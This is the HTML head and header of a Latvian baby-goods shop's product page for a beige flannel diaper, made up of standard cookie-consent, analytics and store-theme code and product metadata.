

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lv/flanela-autins-70x80cm-bess.html
body_size: 35187
content:
<!doctype html>
<html lang="lv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Flaneļa autiņš 70x80cm bēšs"/>
<meta name="description" content="&amp;nbsp"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Flaneļa autiņš 70x80cm bēšs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css" />




<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<meta name="p:domain_verify" content="PQiPh2vudusTJakFOanOzOAc1kWeIY59"/>
<meta name="google-site-verification" content="R5Qq54GlUGzGOwAFcxLcCN3J6VAoaNn5iva17h4xAiM" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>



<!-- Product Structured Data by Mageplaza SEO-->        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lv/media/rokanthemes/theme_option/custom_babydo_lv.css?v=1766517730" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>


<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://babydo.lv/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Flaneļa autiņš 70x80cm bēšs"/>
<meta name="twitter:description" content="Ļoti mīksts un maigs audums, kas šūts no mīksta, kvalitatīva flaneļa. Var tikt lietots kā autiņš un kā pārvalciņš (piemēram, ratiņos) un kā viegla sedziņa. Lieliski mazgājas un ir tik pat jauns kā pirmajā reizē arī pēc daudz mazgāšanas reizēm."/>
<meta name="twitter:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/y/vyst_viensp_bez_base2_copy.jpg"/>
<meta name="twitter:data1" content="EUR2.29"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="LT"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Flaneļa autiņš 70x80cm bēšs"/>
<meta property="og:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/y/vyst_viensp_bez_base2_copy.jpg"/>
<meta property="og:description" content="Ļoti mīksts un maigs audums, kas šūts no mīksta, kvalitatīva flaneļa. Var tikt lietots kā autiņš un kā pārvalciņš (piemēram, ratiņos) un kā viegla sedziņa. Lieliski mazgājas un ir tik pat jauns kā pirmajā reizē arī pēc daudz mazgāšanas reizēm."/>
<meta property="og:url" content="https://babydo.lv/flanela-autins-70x80cm-bess.html"/>
<meta property="product:price:amount" content="2.29"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:availability" content="outofstock"/>
<meta property="product:retailer_item_id" content="727-VYSVS-E"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '308853650929050');
fbq('track', 'PageView');


</script>1838535989641516
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6JX3H8K');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-flanela-autins-70x80cm-bess page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6JX3H8K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Bezmaksas piegāde uz pakomātiem no 49 EUR</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Šeit sākas topošo māmiņu “iepirkšanās”.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lv/customer/account/" title="My Account"> 
		<i class="fa fa-user"></i>
		My Account	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lv/wishlist/">Mans vēlmju saraksts        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="vai">
    <a title="Pieteikties" href="https://babydo.lv/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C/">
        <i class="fa fa-unlock-alt"></i>        Pieteikties    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Salīdzināt produktus"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Salīdzināt	</a>
</li>

<!-- <li>
	<a href="https://babydo.lv/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lv/" title="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/logo/stores/20/logo-small.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/logo/stores/20/logo-small.png"		 alt="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lv/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mans grozs</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mans grozs:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lv/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
                <select name="cat" id="choose_category">
                        <option value="">Visas kategorijas</option>
